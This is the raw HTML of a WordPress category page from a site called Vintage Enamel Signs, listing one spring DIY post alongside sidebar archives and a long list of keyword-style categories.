

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageenamelsigns.com/category/spring/
body_size: 14853
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>spring | Vintage Enamel Signs</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vintageenamelsigns.com/xmlrpc.php">

<title>spring | Vintage Enamel Signs</title>
<link rel="alternate" type="application/rss+xml" title="Vintage Enamel Signs &raquo; Feed" href="https://vintageenamelsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Enamel Signs &raquo; Comments Feed" href="https://vintageenamelsigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Enamel Signs &raquo; spring Category Feed" href="https://vintageenamelsigns.com/category/spring/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageenamelsigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cinnamon-google-font-css'  href='https:///fonts.googleapis.com/css?family=Lato%3A300%2C400%2C900%2C300italic%2C400italic%2C900italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///vintageenamelsigns.com/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cinnamon-style-css'  href='https:///vintageenamelsigns.com/wp-content/themes/default/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageenamelsigns.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageenamelsigns.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageenamelsigns.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<style type="text/css">
		#page .page-header .background{
			background: url( https://vintageenamelsigns.com/wp-content/themes/default/images/cinnamon-default-header.jpg ) no-repeat center center; 
			background-size: cover;
		}
	</style>
	<script async type="text/javascript" src="/dezywu.js"></script>
<script type="text/javascript" src="/xymol.js"></script>
</head>

<body class="archive category category-spring category-2871">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
				<h2 class="site-title"><a href="https://vintageenamelsigns.com/" rel="home">Vintage Enamel Signs</a></h2>
			</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle dashicons dashicons-menu">Primary Menu</button>
				<div class="menu"><ul><li ><a href="https://vintageenamelsigns.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageenamelsigns.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://vintageenamelsigns.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://vintageenamelsigns.com/service-agreement/">Service Agreement</a></li></ul></div>
			</nav><!-- #site-navigation -->		
		</div>
	</header><!-- #masthead -->
	
	
		<div class="page-header">
			<div class="background"></div>
			
			
				<h1 class="page-title">
					spring				</h1>
				
			
		</div><!-- .page-header -->

	
	<div id="content" class="site-content wrap">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
						
				
<article id="post-3614" class="post-3614 post type-post status-publish format-standard has-post-thumbnail hentry category-spring tag-anyone tag-diys tag-dollar tag-easy tag-farmhouse tag-make tag-spring tag-tree">
	
		<div class="entry-featured-image as-background">
			<img width="100" height="56" src="https://vintageenamelsigns.com/wp-content/pics/Spring_Farmhouse_Dollar_Tree_Diys_Easy_Diys_Anyone_Can_Make_01_jnp.jpg" class="attachment-full wp-post-image" alt="Spring_Farmhouse_Dollar_Tree_Diys_Easy_Diys_Anyone_Can_Make_01_jnp" />			
		</div>

	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="posted-on"><a href="https://vintageenamelsigns.com/spring-farmhouse-dollar-tree-diys-easy-diys-anyone-can-make/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-13T15:10:46+00:00">Feb 13, 2021</time></a></span>		</div><!-- .entry-meta -->
		
		<h1 class="entry-title"><a href="https://vintageenamelsigns.com/spring-farmhouse-dollar-tree-diys-easy-diys-anyone-can-make/" rel="bookmark">Spring Farmhouse Dollar Tree Diys Easy Diys Anyone Can Make</a></h1>		

		<h3 class="entry-subtitle">on <a href="https://vintageenamelsigns.com/category/spring/" rel="category tag">spring</a></h3>	</header><!-- .entry-header -->
	
	
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://vintageenamelsigns.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintageenamelsigns.com/antique-vintage-enamel-sign-c-w-s-coal/">Antique Vintage Enamel Sign C. W. S Coal</a>
						</li>
					<li>
				<a href="https://vintageenamelsigns.com/stocksigns-vitreous-enamel-signs-how-the-signs-are-made/">Stocksigns Vitreous Enamel Signs How The Signs Are Made</a>
						</li>
					<li>
				<a href="https://vintageenamelsigns.com/vintage-1920s-ferndon-lawn-tennis-co-albermarle-st-london-w1-enamel-metal-sign/">Vintage 1920s Ferndon Lawn Tennis Co Albermarle St London W1 Enamel Metal Sign</a>
						</li>
					<li>
				<a href="https://vintageenamelsigns.com/vintage-original-enamel-black-country-uk-construction-sign/">Vintage Original Enamel Black Country Uk Construction Sign</a>
						</li>
					<li>
				<a href="https://vintageenamelsigns.com/vintage-enamel-french-marseille-shop-sign-vins-margnat-rare-40-cm-x-20-cm/">Vintage Enamel French Marseille Shop Sign Vins Margnat Rare 40 cm x 20 cm</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintageenamelsigns.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/05/'>May 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/04/'>April 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/03/'>March 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/02/'>February 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2018/01/'>January 2018</a></li>
	<li><a href='https://vintageenamelsigns.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-4325"><a href="https://vintageenamelsigns.com/category/swestward/" >&#039;s&#039;westward</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://vintageenamelsigns.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://vintageenamelsigns.com/category/170pc/" >170pc</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://vintageenamelsigns.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://vintageenamelsigns.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://vintageenamelsigns.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vintageenamelsigns.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://vintageenamelsigns.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://vintageenamelsigns.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintageenamelsigns.com/category/195060s/" >195060s</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://vintageenamelsigns.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vintageenamelsigns.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://vintageenamelsigns.com/category/1971s/" >1971&#039;s</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://vintageenamelsigns.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://vintageenamelsigns.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://vintageenamelsigns.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://vintageenamelsigns.com/category/2xuxad/" >2xuxad</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://vintageenamelsigns.com/category/35pc/" >35pc</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://vintageenamelsigns.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintageenamelsigns.com/category/61cm/" >61cm</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://vintageenamelsigns.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://vintageenamelsigns.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://vintageenamelsigns.com/category/admission/" >admission</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://vintageenamelsigns.com/category/advert/" >advert</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://vintageenamelsigns.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintageenamelsigns.com/category/advertisingenamel/" >advertisingenamel</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://vintageenamelsigns.com/category/advt/" >advt</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintageenamelsigns.com/category/agent/" >agent</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintageenamelsigns.com/category/agfa/" >agfa</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://vintageenamelsigns.com/category/agip/" >agip</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://vintageenamelsigns.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://vintageenamelsigns.com/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://vintageenamelsigns.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintageenamelsigns.com/category/allsopps/" >allsopps</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://vintageenamelsigns.com/category/altered/" >altered</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://vintageenamelsigns.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://vintageenamelsigns.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://vintageenamelsigns.com/category/ambulance/" >ambulance</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://vintageenamelsigns.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://vintageenamelsigns.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://vintageenamelsigns.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://vintageenamelsigns.com/category/ande/" >ande</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://vintageenamelsigns.com/category/angora/" >angora</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://vintageenamelsigns.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://vintageenamelsigns.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://vintageenamelsigns.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://vintageenamelsigns.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintageenamelsigns.com/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://vintageenamelsigns.com/category/appleton/" >appleton</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://vintageenamelsigns.com/category/archibald/" >archibald</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://vintageenamelsigns.com/category/articulate/" >articulate</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://vintageenamelsigns.com/category/asahi/" >asahi</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://vintageenamelsigns.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://vintageenamelsigns.com/category/atcost/" >atcost&#039;</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://vintageenamelsigns.com/category/attenti/" >attenti</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintageenamelsigns.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vintageenamelsigns.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://vintageenamelsigns.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintageenamelsigns.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://vintageenamelsigns.com/category/automobilia/" >automobilia</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://vintageenamelsigns.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://vintageenamelsigns.com/category/azur/" >azur</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://vintageenamelsigns.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintageenamelsigns.com/category/bagpiper/" >bagpiper</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintageenamelsigns.com/category/bankss/" >bankss</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://vintageenamelsigns.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://vintageenamelsigns.com/category/barum/" >barum</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://vintageenamelsigns.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://vintageenamelsigns.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://vintageenamelsigns.com/category/bateys/" >batey&#039;s</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://vintageenamelsigns.com/category/battled/" >battled</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://vintageenamelsigns.com/category/bearcat/" >bearcat</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintageenamelsigns.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintageenamelsigns.com/category/bedford/" >bedford</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://vintageenamelsigns.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://vintageenamelsigns.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vintageenamelsigns.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://vintageenamelsigns.com/category/bensdorp/" >bensdorp</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://vintageenamelsigns.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://vintageenamelsigns.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://vintageenamelsigns.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintageenamelsigns.com/category/binny/" >binny</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://vintageenamelsigns.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://vintageenamelsigns.com/category/blancpain/" >blancpain</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vintageenamelsigns.com/category/blandford/" >blandford</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://vintageenamelsigns.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://vintageenamelsigns.com/category/bonded/" >bonded</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://vintageenamelsigns.com/category/borwicks/" >borwicks</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://vintageenamelsigns.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://vintageenamelsigns.com/category/bottone/" >bottone</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://vintageenamelsigns.com/category/boucher/" >boucher</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://vintageenamelsigns.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://vintageenamelsigns.com/category/boulton/" >boulton</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://vintageenamelsigns.com/category/bowser/" >bowser</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintageenamelsigns.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://vintageenamelsigns.com/category/brainer/" >brainer</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://vintageenamelsigns.com/category/bramhall/" >bramhall</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://vintageenamelsigns.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://vintageenamelsigns.com/category/brasso/" >brasso</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://vintageenamelsigns.com/category/breakdown/" >breakdown</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintageenamelsigns.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://vintageenamelsigns.com/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://vintageenamelsigns.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://vintageenamelsigns.com/category/brook/" >brook</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://vintageenamelsigns.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://vintageenamelsigns.com/category/bubblehead/" >bubblehead</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintageenamelsigns.com/category/buchanans/" >buchanans</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://vintageenamelsigns.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://vintageenamelsigns.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://vintageenamelsigns.com/category/bunch/" >bunch</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://vintageenamelsigns.com/category/burmah/" >burmah</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://vintageenamelsigns.com/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://vintageenamelsigns.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://vintageenamelsigns.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://vintageenamelsigns.com/category/bygones/" >bygones</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://vintageenamelsigns.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://vintageenamelsigns.com/category/cadburys/" >cadburys</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintageenamelsigns.com/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://vintageenamelsigns.com/category/cameos/" >cameos</a>
</li>
